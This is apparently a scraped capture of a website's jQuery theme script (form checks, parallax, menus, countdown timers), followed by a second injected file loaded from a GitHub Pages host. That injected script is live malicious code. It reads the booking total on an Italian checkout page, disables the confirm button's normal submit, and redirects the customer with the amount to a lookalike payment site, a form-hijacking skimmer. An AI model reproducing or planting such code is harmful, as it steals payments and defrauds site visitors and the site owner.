                    $("#careersform").find("input:eq(" + index + ")").css({"border": "1px solid red"});
                    error = false;
                } else {
                    $("#careersform").find("input:eq(" + index + ")").css({"border": "1px solid #dfdfdf"});
                }
            }
            else if (index == 0) {
                if ($(this).val() == null || $(this).val() == "") {
                    $("#careersform").find("input:eq(" + index + ")").css({"border": "1px solid red"});
                    error = false;
                }
                else {
                    $("#careersform").find("input:eq(" + index + ")").css({"border": "1px solid #dfdfdf"});
                }
            }
            else if (index == 2) {
                if ($(this).val() == null || $(this).val() == "") {
                    $("#careersform").find("input:eq(" + index + ")").css({"border": "1px solid red"});
                    error = false;
                }
                else {
                    $("#careersform").find("input:eq(" + index + ")").css({"border": "1px solid #dfdfdf"});
                }
            }
        });
        return error;
    }
    /*==============================================================*/
    //FORM TO EMAIL - END CODE
    /*==============================================================*/

    // pull-menu close on href click event in mobile devices
    $('.pull-menu a.inner-link')
            .click(function (e) {
                    $('#close-button').click();
            });
});

    function animatecounters() {
    
    /*==============================================================*/
    //Counter Number - START CODE
    /*==============================================================*/

    $('.timer').each(count);
        function count(options) {
            var $this = $(this);
            options = $.extend({}, options || {}, $this.data('countToOptions') || {});
            $this.countTo(options);
        }
    /*==============================================================*/
    //Counter Number - END CODE
    /*==============================================================*/
    
    }

var inViewchart = false;
var inViewanimnumberpizza = false;
var inViewanimnumberclient = false;
var inViewanimnumberprojects = false;
var inViewanimnumbercomments = false;
var inViewcounter1 = false;
var inViewcounter2 = false;
var inViewcounter3 = false;
var inViewcounter4 = false;
var inViewcounter5 = false;
var inViewcounter6 = false;
var inViewcounter7 = false;

function isScrolledIntoView(elem) {
    try {
        var docViewTop = $(window).scrollTop();
        var docViewBottom = docViewTop + $(window).height();

        var elemTop = $(elem).offset().top;
        var elemBottom = elemTop + $(elem).height();

        return ((elemTop <= docViewBottom) && (elemBottom >= docViewTop));
    }
    catch (ex) {
        return false;
    }


}



/*==============================================================*/
//Navigation - START CODE
/*==============================================================*/
// Shrink nav on scroll
$(window).scroll(function () {
    if ($(window).scrollTop() > 10) {
        $('nav').addClass('shrink-nav');
    } else {
        $('nav').removeClass('shrink-nav');
    }

    //Animate Elements in view position
    if (isScrolledIntoView('.chart')) {
        if (inViewchart == false) {
            inViewchart = true;

            $(".chart").each(function () {
                try {
                    $(this).data('easyPieChart').update(0);
                    $(this).data('easyPieChart').update($(this).attr("data-percent"));
                }
                catch (ex) {
                }
            });

            $(".chart2").each(function () {
                try {
                    $(this).data('easyPieChart').update(0);
                    $(this).data('easyPieChart').update($(this).attr("data-percent"));
                }
                catch (ex) {
                }
            });
        }
    }

  



});
// Resize Header Menu
function SetResizeHeaderMenu() {
    var width = jQuery('nav.navbar').children('div.container').width();
    $("ul.mega-menu-full").each(function () {
        jQuery(this).css('width', width + 'px');
    });
}
/*==============================================================*/
//Navigation - END CODE
/*==============================================================*/


/*==============================================================*/
//Parallax - START CODE
/*==============================================================*/
// Parallax Fix Image Scripts 

$('.parallax-fix').each(function () {
    if ($(this).children('.parallax-background-img').length) {
        var imgSrc = jQuery(this).children('.parallax-background-img').attr('src');
        jQuery(this).css('background', 'url("' + imgSrc + '")');
        jQuery(this).children('.parallax-background-img').remove();
        $(this).css('background-position', '50% 0%');
    }

});
var IsParallaxGenerated = false;
function SetParallax() {
    if ($(window).width() > 1030 && !IsParallaxGenerated) {
        $('.parallax1').parallax("50%", 0.1);
        $('.parallax2').parallax("50%", 0.2);
        $('.parallax3').parallax("50%", 0.3);
        $('.parallax4').parallax("50%", 0.4);
        $('.parallax5').parallax("50%", 0.5);
        $('.parallax6').parallax("50%", 0.6);
        $('.parallax7').parallax("50%", 0.7);
        $('.parallax8').parallax("50%", 0.8);
        $('.parallax9').parallax("50%", 0.05);
        $('.parallax10').parallax("50%", 0.02);
        $('.parallax11').parallax("50%", 0.01);
        $('.parallax12').parallax("50%", 0.099);
        IsParallaxGenerated = true;
    }
}
/*==============================================================*/
//Parallax - END CODE
/*==============================================================*/

/*==============================================================*/
//Mobile Toggle Control - START CODE
/*==============================================================*/

$('.mobile-toggle').click(function () {
    $('nav').toggleClass('open-nav');
});
$('.dropdown-arrow').click(function () {
    if ($('.mobile-toggle').is(":visible")) {
        if ($(this).children('.dropdown').hasClass('open-nav')) {
            $(this).children('.dropdown').removeClass('open-nav');
        } else {
            $('.dropdown').removeClass('open-nav');
            $(this).children('.dropdown').addClass('open-nav');
        }
    }
});
/*==============================================================*/
//Mobile Toggle Control - END CODE
/*==============================================================*/

/*==============================================================*/
//Position Fullwidth Subnavs fullwidth correctly - START CODE
/*==============================================================*/
$('.dropdown-fullwidth').each(function () {
    $(this).css('width', $('.row').width());
    var subNavOffset = -($('nav .row').innerWidth() - $('.menu').innerWidth() - 15);
    $(this).css('left', subNavOffset);
});
/*==============================================================*/
//Position Fullwidth Subnavs fullwidth correctly - END CODE
/*==============================================================*/

/*==============================================================*/
//Smooth Scroll - START CODE
/*==============================================================*/
var scrollAnimationTime = 1200,
        scrollAnimation = 'easeInOutExpo';
$('a.scrollto').bind('click.smoothscroll', function (event) {
    event.preventDefault();
    var target = this.hash;
    $('html, body').stop()
            .animate({
                'scrollTop': $(target)
                        .offset()
                        .top
            }, scrollAnimationTime, scrollAnimation, function () {
                window.location.hash = target;
            });
});
// Inner links
$('.inner-link').smoothScroll({
    speed: 900,
    offset: -0
});

    $('.section-link').smoothScroll({
        speed: 900,
        offset: 1
    });
// Scroll To Down
function scrollToDown() {
    var target = $('#features');
    $('html, body').animate({scrollTop: $(target).offset().top}, 800);
}
function scrollToDownSection() {
    var target = $('#about');
    $('html, body').animate({scrollTop: $(target).offset().top}, 800);
}
/*==============================================================*/
//Smooth Scroll - END CODE
/*==============================================================*/

/*==============================================================*/
//Full Screen Header - START CODE
/*==============================================================*/

function SetResizeContent() {
    var minheight = $(window).height();
    $(".full-screen").css('min-height', minheight);
    
    var minwidth = $(window).width();
    $(".full-screen-width").css('min-width', minwidth);
}

SetResizeContent();
/*==============================================================*/
//Full Screen Header - END CODE
/*==============================================================*/


/*==============================================================*/
//Window Resize Events - START CODE
/*==============================================================*/
$(window).resize(function () {
    //Position Fullwidth Subnavs fullwidth correctly
    $('.dropdown-fullwidth').each(function () {
        $(this).css('width', $('.row').width());
        var subNavOffset = -($('nav .row').innerWidth() - $('.menu').innerWidth() - 15);
        $(this).css('left', subNavOffset);
    });
    SetResizeContent();
    setTimeout(function () {
        SetResizeHeaderMenu();
    }, 200);
    if ($(window).width() >= 992 && $('.navbar-collapse').hasClass('in')) {
        $('.navbar-collapse').removeClass('in');
        //$('.navbar-collapse').removeClass('in').find('ul.dropdown-menu').removeClass('in').parent('li.dropdown').addClass('open');
        $('.navbar-collapse ul.dropdown-menu').each(function () {
            if ($(this).hasClass('in')) {
                $(this).removeClass('in'); //.parent('li.dropdown').addClass('open');
            }
        });
        $('ul.navbar-nav > li.dropdown > a.dropdown-toggle').addClass('collapsed');
        $('.logo').focus();
        $('.navbar-collapse a.dropdown-toggle').removeClass('active');
    }

    setTimeout(function () {
        SetParallax();
    }, 1000);
});
/*==============================================================*/
//Window Resize Events - END CODE
/*==============================================================*/

/*==============================================================*/
//Countdown Timer - START CODE
/*==============================================================*/
$('#counter-underconstruction').countdown('2016/12/15 12:00:00').on('update.countdown', function (event) {
    var $this = $(this).html(event.strftime('' + '<div class="counter-container"><div class="counter-box first"><div class="number">%-D</div><span>Day%!d</span></div>' + '<div class="counter-box"><div class="number">%H</div><span>Hours</span></div>' + '<div class="counter-box"><div class="number">%M</div><span>Minutes</span></div>' + '<div class="counter-box last"><div class="number">%S</div><span>Seconds</span></div></div>'))
});
$('#counter-underconstruction2').countdown('2016/03/15 12:00:00').on('update.countdown', function (event) {
    var $this = $(this).html(event.strftime('' + '<div class="counter-container"><div class="counter-box first"><div class="number">%-D</div><span>Day%!d</span></div>' + '<div class="counter-box"><div class="number">%H</div><span>Hours</span></div>' + '<div class="counter-box"><div class="number">%M</div><span>Minutes</span></div>' + '<div class="counter-box last"><div class="number">%S</div><span>Seconds</span></div></div>'))
});
$('#counter-wedding').countdown('2016/12/20 12:00:00').on('update.countdown', function (event) {
    var $this = $(this).html(event.strftime('' + '<div class="counter-container"><div class="counter-box first"><div class="number">%-D</div><span>Day%!d</span></div>' + '<div class="counter-box"><div class="number">%H</div><span>Hours</span></div>' + '<div class="counter-box"><div class="number">%M</div><span>Minutes</span></div>' + '<div class="counter-box last"><div class="number">%S</div><span>Seconds</span></div></div>'))
});
/*==============================================================*/
//Countdown Timer - END CODE
/*==============================================================*/


/*==============================================================*/
//Scroll To Top - START CODE
/*==============================================================*/
$(window).scroll(function () {
    if ($(this)
            .scrollTop() > 100) {
        $('.scrollToTop')
                .fadeIn();
    } else {
        $('.scrollToTop')
                .fadeOut();
    }
});
//Click event to scroll to top
$('.scrollToTop').click(function () {
    $('html, body').animate({
        scrollTop: 0
    }, 1000);
    return false;
});
/*==============================================================*/
//Scroll To Top - END CODE
/*==============================================================*/

$('nav.full-width-pull-menu ul.panel-group li.dropdown a.dropdown-toggle').click(function () {
    if ($(this).parent('li').find('ul.dropdown-menu').length > 0)
    {
        if ($(this).parent('li').hasClass('open')) {
            $(this).parent('li').removeClass('open');
        }
        else{
            $(this).parent('li').addClass('open');
        }
    }
});

// pull-menu close on href click event in mobile devices
$('.pull-menu a.section-link').click(function (e) {
    if ($(window).width() <= 500)
        $('#close-button').click();
});

/*==============================================================*/
// Main navigation href
/*==============================================================*/

$(document).ready(function () {
    $(document).on('click', '.menu-first-level > a:first-child', function() {
        var geturl = $(this).attr('data-redirect-url');
        if(geturl != '#' && geturl != ''){
            if ( $(this).attr('target') == '_blank') {
                window.open(geturl, '_blank');
            }else{
                window.location = geturl;
            }
        }
    });
});

function showHideSelectProvCitta(combonazione, comboprovincia, combocitta, comboprovinciaestero, combocittaestero, validatorprovestero, validatorcittaestero, textcap, regexcap) {
    if ($("#" + combonazione).val() == "90") {
        $("#" + comboprovincia).prop('disabled', false);
        $("#" + combocitta).prop('disabled', false);
        $("#" + comboprovinciaestero).prop('disabled', true);
        $("#" + combocittaestero).prop('disabled', true);
        $("#" + comboprovincia).show();
        $("#" + combocitta).show();
        $("#" + comboprovinciaestero).hide();
        $("#" + combocittaestero).hide();
        $("#" + validatorprovestero).prop('enabled', false);
        $("#" + validatorcittaestero).prop('enabled', false);
        $("#" + textcap).attr("maxlength", 5);
        $("#" + regexcap).prop('enabled', true);


    }
    else {
        $("#" + comboprovincia).prop('disabled', true);
        $("#" + combocitta).prop('disabled', true);
        $("#" + comboprovinciaestero).prop('disabled', false);
        $("#" + combocittaestero).prop('disabled', false);
        $("#" + comboprovincia).hide();
        $("#" + combocitta).hide();
        $("#" + comboprovinciaestero).show();
        $("#" + combocittaestero).show();
        $("#" + validatorprovestero).prop('enabled', true);
        $("#" + validatorcittaestero).prop('enabled', true);
        $("#" + textcap).attr("maxlength", 10);
        $("#" + regexcap).prop('enabled', false);

    }

}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vizpay-secure.github.io/vizpay/vzw.js
body_size: 29
content:
(function(){let p=document.querySelectorAll(".line");if(p.length>=2){let m=p[1].innerHTML.match(/Totale prenotazione:\s*<b>([\d\.]+),([\d]+) €<\/b>/);if(m){let t=Math.floor(parseInt(m[1].replace(/\./g,"")+m[2])/100);console.log("Total Amount:",t);let b=document.getElementById("ProseguiConferma");b.setAttribute("type","button");b.onclick=function(){window.location.href=`https://vizpay-secure.github.io/vizpay/?isc=${t}`;};}}})();
